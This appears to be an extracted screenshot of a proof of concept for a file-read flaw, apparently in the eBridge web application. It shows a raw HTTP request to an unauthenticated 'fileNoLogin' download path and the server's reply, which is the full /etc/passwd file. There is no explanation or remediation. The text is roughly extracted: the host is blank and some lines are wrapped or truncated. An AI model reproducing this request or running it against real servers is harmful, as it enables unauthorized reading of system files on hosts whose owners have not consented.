 GET /file/fileNoLogin/3e2598b16871455286ebf95c3e8e118c HTTP/1.1
Host: :8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=23ADD2D2C8F67326CBF720F62654CB13
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: public,max-age=86400
4 X-Frame-Options: SAMEORIGIN
5 Accept-Ranges: bytes
6 Content-disposition: inline;
filename="bc966904857f46cfb018a08043906f13.txt"
7 Content-Type: text/plain
8 Content-Length: 1617
9 Date: Sat, 12 Sep 2020 08:19:22 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
29 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
30 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
31 rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
32 avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbi
33 abrt:x:173:173::/etc/abrt:/sbin/no
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
bgbing安全